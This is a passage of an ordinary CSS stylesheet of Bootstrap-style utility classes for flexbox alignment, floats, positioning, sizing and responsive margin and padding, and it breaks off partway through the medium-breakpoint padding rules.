.flex-row-reverse {
    -webkit-box-orient: horizontal !important;
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important
}

.flex-column-reverse,
.flex-row-reverse {
    -webkit-box-direction: reverse !important
}

.flex-column-reverse {
    -webkit-box-orient: vertical !important;
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important
}

.flex-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important
}

.flex-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important
}

.flex-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important
}

.justify-content-start {
    -webkit-box-pack: start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important
}

.justify-content-end {
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important
}

.justify-content-center {
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important
}

.justify-content-between {
    -webkit-box-pack: justify !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important
}

.justify-content-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important
}

.align-items-start {
    -webkit-box-align: start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important
}

.align-items-end {
    -webkit-box-align: end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important
}

.align-items-center {
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    align-items: center !important
}

.align-items-baseline {
    -webkit-box-align: baseline !important;
    -ms-flex-align: baseline !important;
    align-items: baseline !important
}

.align-items-stretch {
    -webkit-box-align: stretch !important;
    -ms-flex-align: stretch !important;
    align-items: stretch !important
}

.align-content-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important
}

.align-content-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important
}

.align-content-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important
}

.align-content-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important
}

.align-content-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important
}

.align-content-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important
}

.align-self-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important
}

.align-self-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important
}

.align-self-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important
}

.align-self-center {
    -ms-flex-item-align: center !important;
    align-self: center !important
}

.align-self-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important
}

.align-self-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important
}

@media (min-width:480px) {
    .flex-sm-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1
    }

    .flex-sm-last {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1
    }

    .flex-sm-unordered {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0
    }

    .flex-sm-row {
        -webkit-box-orient: horizontal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important
    }

    .flex-sm-column,
    .flex-sm-row {
        -webkit-box-direction: normal !important
    }

    .flex-sm-column {
        -webkit-box-orient: vertical !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important
    }

    .flex-sm-row-reverse {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important
    }

    .flex-sm-column-reverse {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important
    }

    .flex-sm-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important
    }

    .flex-sm-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important
    }

    .flex-sm-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important
    }

    .justify-content-sm-start {
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important
    }

    .justify-content-sm-end {
        -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
        justify-content: flex-end !important
    }

    .justify-content-sm-center {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important
    }

    .justify-content-sm-between {
        -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
        justify-content: space-between !important
    }

    .justify-content-sm-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important
    }

    .align-items-sm-start {
        -webkit-box-align: start !important;
        -ms-flex-align: start !important;
        align-items: flex-start !important
    }

    .align-items-sm-end {
        -webkit-box-align: end !important;
        -ms-flex-align: end !important;
        align-items: flex-end !important
    }

    .align-items-sm-center {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important
    }

    .align-items-sm-baseline {
        -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
        align-items: baseline !important
    }

    .align-items-sm-stretch {
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important
    }

    .align-content-sm-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important
    }

    .align-content-sm-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important
    }

    .align-content-sm-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important
    }

    .align-content-sm-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important
    }

    .align-content-sm-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important
    }

    .align-content-sm-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important
    }

    .align-self-sm-auto {
        -ms-flex-item-align: auto !important;
        align-self: auto !important
    }

    .align-self-sm-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important
    }

    .align-self-sm-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important
    }

    .align-self-sm-center {
        -ms-flex-item-align: center !important;
        align-self: center !important
    }

    .align-self-sm-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important
    }

    .align-self-sm-stretch {
        -ms-flex-item-align: stretch !important;
        align-self: stretch !important
    }
}

@media (min-width:768px) {
    .flex-md-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1
    }

    .flex-md-last {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1
    }

    .flex-md-unordered {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0
    }

    .flex-md-row {
        -webkit-box-orient: horizontal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important
    }

    .flex-md-column,
    .flex-md-row {
        -webkit-box-direction: normal !important
    }

    .flex-md-column {
        -webkit-box-orient: vertical !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important
    }

    .flex-md-row-reverse {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important
    }

    .flex-md-column-reverse {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important
    }

    .flex-md-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important
    }

    .flex-md-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important
    }

    .flex-md-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important
    }

    .justify-content-md-start {
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important
    }

    .justify-content-md-end {
        -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
        justify-content: flex-end !important
    }

    .justify-content-md-center {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important
    }

    .justify-content-md-between {
        -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
        justify-content: space-between !important
    }

    .justify-content-md-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important
    }

    .align-items-md-start {
        -webkit-box-align: start !important;
        -ms-flex-align: start !important;
        align-items: flex-start !important
    }

    .align-items-md-end {
        -webkit-box-align: end !important;
        -ms-flex-align: end !important;
        align-items: flex-end !important
    }

    .align-items-md-center {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important
    }

    .align-items-md-baseline {
        -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
        align-items: baseline !important
    }

    .align-items-md-stretch {
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important
    }

    .align-content-md-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important
    }

    .align-content-md-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important
    }

    .align-content-md-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important
    }

    .align-content-md-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important
    }

    .align-content-md-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important
    }

    .align-content-md-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important
    }

    .align-self-md-auto {
        -ms-flex-item-align: auto !important;
        align-self: auto !important
    }

    .align-self-md-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important
    }

    .align-self-md-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important
    }

    .align-self-md-center {
        -ms-flex-item-align: center !important;
        align-self: center !important
    }

    .align-self-md-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important
    }

    .align-self-md-stretch {
        -ms-flex-item-align: stretch !important;
        align-self: stretch !important
    }
}

@media (min-width:992px) {
    .flex-lg-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1
    }

    .flex-lg-last {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1
    }

    .flex-lg-unordered {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0
    }

    .flex-lg-row {
        -webkit-box-orient: horizontal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important
    }

    .flex-lg-column,
    .flex-lg-row {
        -webkit-box-direction: normal !important
    }

    .flex-lg-column {
        -webkit-box-orient: vertical !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important
    }

    .flex-lg-row-reverse {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important
    }

    .flex-lg-column-reverse {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important
    }

    .flex-lg-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important
    }

    .flex-lg-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important
    }

    .flex-lg-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important
    }

    .justify-content-lg-start {
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important
    }

    .justify-content-lg-end {
        -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
        justify-content: flex-end !important
    }

    .justify-content-lg-center {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important
    }

    .justify-content-lg-between {
        -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
        justify-content: space-between !important
    }

    .justify-content-lg-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important
    }

    .align-items-lg-start {
        -webkit-box-align: start !important;
        -ms-flex-align: start !important;
        align-items: flex-start !important
    }

    .align-items-lg-end {
        -webkit-box-align: end !important;
        -ms-flex-align: end !important;
        align-items: flex-end !important
    }

    .align-items-lg-center {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important
    }

    .align-items-lg-baseline {
        -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
        align-items: baseline !important
    }

    .align-items-lg-stretch {
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important
    }

    .align-content-lg-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important
    }

    .align-content-lg-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important
    }

    .align-content-lg-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important
    }

    .align-content-lg-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important
    }

    .align-content-lg-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important
    }

    .align-content-lg-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important
    }

    .align-self-lg-auto {
        -ms-flex-item-align: auto !important;
        align-self: auto !important
    }

    .align-self-lg-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important
    }

    .align-self-lg-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important
    }

    .align-self-lg-center {
        -ms-flex-item-align: center !important;
        align-self: center !important
    }

    .align-self-lg-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important
    }

    .align-self-lg-stretch {
        -ms-flex-item-align: stretch !important;
        align-self: stretch !important
    }
}

.float-left {
    float: left !important
}

.float-right {
    float: right !important
}

.float-none {
    float: none !important
}

@media (min-width:480px) {
    .float-sm-left {
        float: left !important
    }

    .float-sm-right {
        float: right !important
    }

    .float-sm-none {
        float: none !important
    }
}

@media (min-width:768px) {
    .float-md-left {
        float: left !important
    }

    .float-md-right {
        float: right !important
    }

    .float-md-none {
        float: none !important
    }
}

@media (min-width:992px) {
    .float-lg-left {
        float: left !important
    }

    .float-lg-right {
        float: right !important
    }

    .float-lg-none {
        float: none !important
    }
}

.fixed-top {
    top: 0
}

.fixed-bottom,
.fixed-top {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030
}

.fixed-bottom {
    bottom: 0
}

.sticky-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1030
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto
}

.w-25 {
    width: 25% !important
}

.w-50 {
    width: 50% !important
}

.w-75 {
    width: 75% !important
}

.w-100 {
    width: 100% !important
}

.h-25 {
    height: 25% !important
}

.h-50 {
    height: 50% !important
}

.h-75 {
    height: 75% !important
}

.h-100 {
    height: 100% !important
}

.mw-100 {
    max-width: 100% !important
}

.mh-100 {
    max-height: 100% !important
}

.m-0 {
    margin: 0 !important
}

.mt-0 {
    margin-top: 0 !important
}

.mr-0 {
    margin-right: 0 !important
}

.mb-0 {
    margin-bottom: 0 !important
}

.ml-0,
.mx-0 {
    margin-left: 0 !important
}

.mx-0 {
    margin-right: 0 !important
}

.my-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important
}

.m-1 {
    margin: .25rem !important
}

.mt-1 {
    margin-top: .25rem !important
}

.mr-1 {
    margin-right: .25rem !important
}

.mb-1 {
    margin-bottom: .25rem !important
}

.ml-1,
.mx-1 {
    margin-left: .25rem !important
}

.mx-1 {
    margin-right: .25rem !important
}

.my-1 {
    margin-top: .25rem !important;
    margin-bottom: .25rem !important
}

.m-2 {
    margin: .5rem !important
}

.mt-2 {
    margin-top: .5rem !important
}

.mr-2 {
    margin-right: .5rem !important
}

.mb-2 {
    margin-bottom: .5rem !important
}

.ml-2,
.mx-2 {
    margin-left: .5rem !important
}

.mx-2 {
    margin-right: .5rem !important
}

.my-2 {
    margin-top: .5rem !important;
    margin-bottom: .5rem !important
}

.m-3 {
    margin: 1rem !important
}

.mt-3 {
    margin-top: 1rem !important
}

.mr-3 {
    margin-right: 1rem !important
}

.mb-3 {
    margin-bottom: 1rem !important
}

.ml-3,
.mx-3 {
    margin-left: 1rem !important
}

.mx-3 {
    margin-right: 1rem !important
}

.my-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important
}

.m-4 {
    margin: 1.5rem !important
}

.mt-4 {
    margin-top: 1.5rem !important
}

.mr-4 {
    margin-right: 1.5rem !important
}

.mb-4 {
    margin-bottom: 1.5rem !important
}

.ml-4,
.mx-4 {
    margin-left: 1.5rem !important
}

.mx-4 {
    margin-right: 1.5rem !important
}

.my-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important
}

.m-5 {
    margin: 3rem !important
}

.mt-5 {
    margin-top: 3rem !important
}

.mr-5 {
    margin-right: 3rem !important
}

.mb-5 {
    margin-bottom: 3rem !important
}

.ml-5,
.mx-5 {
    margin-left: 3rem !important
}

.mx-5 {
    margin-right: 3rem !important
}

.my-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important
}

.p-0 {
    padding: 0 !important
}

.pt-0 {
    padding-top: 0 !important
}

.pr-0 {
    padding-right: 0 !important
}

.pb-0 {
    padding-bottom: 0 !important
}

.pl-0,
.px-0 {
    padding-left: 0 !important
}

.px-0 {
    padding-right: 0 !important
}

.py-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important
}

.p-1 {
    padding: .25rem !important
}

.pt-1 {
    padding-top: .25rem !important
}

.pr-1 {
    padding-right: .25rem !important
}

.pb-1 {
    padding-bottom: .25rem !important
}

.pl-1,
.px-1 {
    padding-left: .25rem !important
}

.px-1 {
    padding-right: .25rem !important
}

.py-1 {
    padding-top: .25rem !important;
    padding-bottom: .25rem !important
}

.p-2 {
    padding: .5rem !important
}

.pt-2 {
    padding-top: .5rem !important
}

.pr-2 {
    padding-right: .5rem !important
}

.pb-2 {
    padding-bottom: .5rem !important
}

.pl-2,
.px-2 {
    padding-left: .5rem !important
}

.px-2 {
    padding-right: .5rem !important
}

.py-2 {
    padding-top: .5rem !important;
    padding-bottom: .5rem !important
}

.p-3 {
    padding: 1rem !important
}

.pt-3 {
    padding-top: 1rem !important
}

.pr-3 {
    padding-right: 1rem !important
}

.pb-3 {
    padding-bottom: 1rem !important
}

.pl-3,
.px-3 {
    padding-left: 1rem !important
}

.px-3 {
    padding-right: 1rem !important
}

.py-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important
}

.p-4 {
    padding: 1.5rem !important
}

.pt-4 {
    padding-top: 1.5rem !important
}

.pr-4 {
    padding-right: 1.5rem !important
}

.pb-4 {
    padding-bottom: 1.5rem !important
}

.pl-4,
.px-4 {
    padding-left: 1.5rem !important
}

.px-4 {
    padding-right: 1.5rem !important
}

.py-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important
}

.p-5 {
    padding: 3rem !important
}

.pt-5 {
    padding-top: 3rem !important
}

.pr-5 {
    padding-right: 3rem !important
}

.pb-5 {
    padding-bottom: 3rem !important
}

.pl-5,
.px-5 {
    padding-left: 3rem !important
}

.px-5 {
    padding-right: 3rem !important
}

.py-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important
}

.m-auto {
    margin: auto !important
}

.mt-auto {
    margin-top: auto !important
}

.mr-auto {
    margin-right: auto !important
}

.mb-auto {
    margin-bottom: auto !important
}

.ml-auto,
.mx-auto {
    margin-left: auto !important
}

.mx-auto {
    margin-right: auto !important
}

.my-auto {
    margin-top: auto !important;
    margin-bottom: auto !important
}

@media (min-width:480px) {
    .m-sm-0 {
        margin: 0 !important
    }

    .mt-sm-0 {
        margin-top: 0 !important
    }

    .mr-sm-0 {
        margin-right: 0 !important
    }

    .mb-sm-0 {
        margin-bottom: 0 !important
    }

    .ml-sm-0,
    .mx-sm-0 {
        margin-left: 0 !important
    }

    .mx-sm-0 {
        margin-right: 0 !important
    }

    .my-sm-0 {
        margin-top: 0 !important;
        margin-bottom: 0 !important
    }

    .m-sm-1 {
        margin: .25rem !important
    }

    .mt-sm-1 {
        margin-top: .25rem !important
    }

    .mr-sm-1 {
        margin-right: .25rem !important
    }

    .mb-sm-1 {
        margin-bottom: .25rem !important
    }

    .ml-sm-1,
    .mx-sm-1 {
        margin-left: .25rem !important
    }

    .mx-sm-1 {
        margin-right: .25rem !important
    }

    .my-sm-1 {
        margin-top: .25rem !important;
        margin-bottom: .25rem !important
    }

    .m-sm-2 {
        margin: .5rem !important
    }

    .mt-sm-2 {
        margin-top: .5rem !important
    }

    .mr-sm-2 {
        margin-right: .5rem !important
    }

    .mb-sm-2 {
        margin-bottom: .5rem !important
    }

    .ml-sm-2,
    .mx-sm-2 {
        margin-left: .5rem !important
    }

    .mx-sm-2 {
        margin-right: .5rem !important
    }

    .my-sm-2 {
        margin-top: .5rem !important;
        margin-bottom: .5rem !important
    }

    .m-sm-3 {
        margin: 1rem !important
    }

    .mt-sm-3 {
        margin-top: 1rem !important
    }

    .mr-sm-3 {
        margin-right: 1rem !important
    }

    .mb-sm-3 {
        margin-bottom: 1rem !important
    }

    .ml-sm-3,
    .mx-sm-3 {
        margin-left: 1rem !important
    }

    .mx-sm-3 {
        margin-right: 1rem !important
    }

    .my-sm-3 {
        margin-top: 1rem !important;
        margin-bottom: 1rem !important
    }

    .m-sm-4 {
        margin: 1.5rem !important
    }

    .mt-sm-4 {
        margin-top: 1.5rem !important
    }

    .mr-sm-4 {
        margin-right: 1.5rem !important
    }

    .mb-sm-4 {
        margin-bottom: 1.5rem !important
    }

    .ml-sm-4,
    .mx-sm-4 {
        margin-left: 1.5rem !important
    }

    .mx-sm-4 {
        margin-right: 1.5rem !important
    }

    .my-sm-4 {
        margin-top: 1.5rem !important;
        margin-bottom: 1.5rem !important
    }

    .m-sm-5 {
        margin: 3rem !important
    }

    .mt-sm-5 {
        margin-top: 3rem !important
    }

    .mr-sm-5 {
        margin-right: 3rem !important
    }

    .mb-sm-5 {
        margin-bottom: 3rem !important
    }

    .ml-sm-5,
    .mx-sm-5 {
        margin-left: 3rem !important
    }

    .mx-sm-5 {
        margin-right: 3rem !important
    }

    .my-sm-5 {
        margin-top: 3rem !important;
        margin-bottom: 3rem !important
    }

    .p-sm-0 {
        padding: 0 !important
    }

    .pt-sm-0 {
        padding-top: 0 !important
    }

    .pr-sm-0 {
        padding-right: 0 !important
    }

    .pb-sm-0 {
        padding-bottom: 0 !important
    }

    .pl-sm-0,
    .px-sm-0 {
        padding-left: 0 !important
    }

    .px-sm-0 {
        padding-right: 0 !important
    }

    .py-sm-0 {
        padding-top: 0 !important;
        padding-bottom: 0 !important
    }

    .p-sm-1 {
        padding: .25rem !important
    }

    .pt-sm-1 {
        padding-top: .25rem !important
    }

    .pr-sm-1 {
        padding-right: .25rem !important
    }

    .pb-sm-1 {
        padding-bottom: .25rem !important
    }

    .pl-sm-1,
    .px-sm-1 {
        padding-left: .25rem !important
    }

    .px-sm-1 {
        padding-right: .25rem !important
    }

    .py-sm-1 {
        padding-top: .25rem !important;
        padding-bottom: .25rem !important
    }

    .p-sm-2 {
        padding: .5rem !important
    }

    .pt-sm-2 {
        padding-top: .5rem !important
    }

    .pr-sm-2 {
        padding-right: .5rem !important
    }

    .pb-sm-2 {
        padding-bottom: .5rem !important
    }

    .pl-sm-2,
    .px-sm-2 {
        padding-left: .5rem !important
    }

    .px-sm-2 {
        padding-right: .5rem !important
    }

    .py-sm-2 {
        padding-top: .5rem !important;
        padding-bottom: .5rem !important
    }

    .p-sm-3 {
        padding: 1rem !important
    }

    .pt-sm-3 {
        padding-top: 1rem !important
    }

    .pr-sm-3 {
        padding-right: 1rem !important
    }

    .pb-sm-3 {
        padding-bottom: 1rem !important
    }

    .pl-sm-3,
    .px-sm-3 {
        padding-left: 1rem !important
    }

    .px-sm-3 {
        padding-right: 1rem !important
    }

    .py-sm-3 {
        padding-top: 1rem !important;
        padding-bottom: 1rem !important
    }

    .p-sm-4 {
        padding: 1.5rem !important
    }

    .pt-sm-4 {
        padding-top: 1.5rem !important
    }

    .pr-sm-4 {
        padding-right: 1.5rem !important
    }

    .pb-sm-4 {
        padding-bottom: 1.5rem !important
    }

    .pl-sm-4,
    .px-sm-4 {
        padding-left: 1.5rem !important
    }

    .px-sm-4 {
        padding-right: 1.5rem !important
    }

    .py-sm-4 {
        padding-top: 1.5rem !important;
        padding-bottom: 1.5rem !important
    }

    .p-sm-5 {
        padding: 3rem !important
    }

    .pt-sm-5 {
        padding-top: 3rem !important
    }

    .pr-sm-5 {
        padding-right: 3rem !important
    }

    .pb-sm-5 {
        padding-bottom: 3rem !important
    }

    .pl-sm-5,
    .px-sm-5 {
        padding-left: 3rem !important
    }

    .px-sm-5 {
        padding-right: 3rem !important
    }

    .py-sm-5 {
        padding-top: 3rem !important;
        padding-bottom: 3rem !important
    }

    .m-sm-auto {
        margin: auto !important
    }

    .mt-sm-auto {
        margin-top: auto !important
    }

    .mr-sm-auto {
        margin-right: auto !important
    }

    .mb-sm-auto {
        margin-bottom: auto !important
    }

    .ml-sm-auto,
    .mx-sm-auto {
        margin-left: auto !important
    }

    .mx-sm-auto {
        margin-right: auto !important
    }

    .my-sm-auto {
        margin-top: auto !important;
        margin-bottom: auto !important
    }
}

@media (min-width:768px) {
    .m-md-0 {
        margin: 0 !important
    }

    .mt-md-0 {
        margin-top: 0 !important
    }

    .mr-md-0 {
        margin-right: 0 !important
    }

    .mb-md-0 {
        margin-bottom: 0 !important
    }

    .ml-md-0,
    .mx-md-0 {
        margin-left: 0 !important
    }

    .mx-md-0 {
        margin-right: 0 !important
    }

    .my-md-0 {
        margin-top: 0 !important;
        margin-bottom: 0 !important
    }

    .m-md-1 {
        margin: .25rem !important
    }

    .mt-md-1 {
        margin-top: .25rem !important
    }

    .mr-md-1 {
        margin-right: .25rem !important
    }

    .mb-md-1 {
        margin-bottom: .25rem !important
    }

    .ml-md-1,
    .mx-md-1 {
        margin-left: .25rem !important
    }

    .mx-md-1 {
        margin-right: .25rem !important
    }

    .my-md-1 {
        margin-top: .25rem !important;
        margin-bottom: .25rem !important
    }

    .m-md-2 {
        margin: .5rem !important
    }

    .mt-md-2 {
        margin-top: .5rem !important
    }

    .mr-md-2 {
        margin-right: .5rem !important
    }

    .mb-md-2 {
        margin-bottom: .5rem !important
    }

    .ml-md-2,
    .mx-md-2 {
        margin-left: .5rem !important
    }

    .mx-md-2 {
        margin-right: .5rem !important
    }

    .my-md-2 {
        margin-top: .5rem !important;
        margin-bottom: .5rem !important
    }

    .m-md-3 {
        margin: 1rem !important
    }

    .mt-md-3 {
        margin-top: 1rem !important
    }

    .mr-md-3 {
        margin-right: 1rem !important
    }

    .mb-md-3 {
        margin-bottom: 1rem !important
    }

    .ml-md-3,
    .mx-md-3 {
        margin-left: 1rem !important
    }

    .mx-md-3 {
        margin-right: 1rem !important
    }

    .my-md-3 {
        margin-top: 1rem !important;
        margin-bottom: 1rem !important
    }

    .m-md-4 {
        margin: 1.5rem !important
    }

    .mt-md-4 {
        margin-top: 1.5rem !important
    }

    .mr-md-4 {
        margin-right: 1.5rem !important
    }

    .mb-md-4 {
        margin-bottom: 1.5rem !important
    }

    .ml-md-4,
    .mx-md-4 {
        margin-left: 1.5rem !important
    }

    .mx-md-4 {
        margin-right: 1.5rem !important
    }

    .my-md-4 {
        margin-top: 1.5rem !important;
        margin-bottom: 1.5rem !important
    }

    .m-md-5 {
        margin: 3rem !important
    }

    .mt-md-5 {
        margin-top: 3rem !important
    }

    .mr-md-5 {
        margin-right: 3rem !important
    }

    .mb-md-5 {
        margin-bottom: 3rem !important
    }

    .ml-md-5,
    .mx-md-5 {
        margin-left: 3rem !important
    }

    .mx-md-5 {
        margin-right: 3rem !important
    }

    .my-md-5 {
        margin-top: 3rem !important;
        margin-bottom: 3rem !important
    }

    .p-md-0 {
        padding: 0 !important
    }

    .pt-md-0 {
        padding-top: 0 !important
    }

    .pr-md-0 {
        padding-right: 0 !important
    }

    .pb-md-0 {
        padding-bottom: 0 !important
    }

    .pl-md-0,
    .px-md-0 {
        padding-left: 0 !important
    }

    .px-md-0 {
        padding-right: 0 !important
    }

    .py-md-0 {
        padding-top: 0 !important;
        padding-bottom: 0 !important
    }

    .p-md-1 {
        padding: .25rem !important
    }

    .pt-md-1 {
        padding-top: .25rem !important
    }

    .pr-md-1 {
        padding-right: .25rem !important
    }

    .pb-md-1 {
        padding-bottom: .25rem !important
    }

    .pl-md-1,
    .px-md-1 {
        padding-left: .25rem !important
    }

    .px-md-1 {
        padding-right: .25rem !important
    }

    .py-md-1 {
        padding-top: .25rem !important;
        padding-bottom: .25rem !important
    }

    .p-md-2 {
        padding: .5rem !important
    }

    .pt-md-2 {
        padding-top: .5rem !important
    }

    .pr-md-2 {
        padding-right: .5rem !important
    }

    .pb-md-2 {
        padding-bottom: .5rem !important
    }

    .pl-md-2,
    .px-md-2 {
        padding-left: .5rem !important
    }

    .px-md-2 {
        padding-right: .5rem !important
    }

    .py-md-2 {
        padding-top: .5rem !important;
        padding-bottom: .5rem !important
    }

    .p-md-3 {
        padding: 1rem !important
    }

    .pt-md-3 {
        padding-top: 1rem !important
    }

    .pr-md-3 {
        padding-right: 1rem !important
    }

    .pb-md-3 {
        padding-bottom: 1rem !important
    }

    .pl-md-3,
    .px-md-3 {
        padding-left: 1rem !important
    }

    .px-md-3 {
        padding-right: 1rem !important
    }

    .py-md-3 {
        padding-top: 1rem !important;
        padding-bottom: 1rem !important
    }

    .p-md-4 {
        padding: 1.5rem !important
    }

    .pt-md-4 {
        padding-top: 1.5rem !important
    }

    .pr-md-4 {
        padding-right: 1.5rem !important
    }

    .pb-md-4 {
        padding-bottom: 1.5rem !important
    }

    .pl-md-4,
    .px-md-4 {
        padding-left: 1.5rem !important
    }

    .px-md-4 {
        padding-right: 1.5rem !important
    }

    .py-md-4 {
        padding-top: 1.5rem !important;
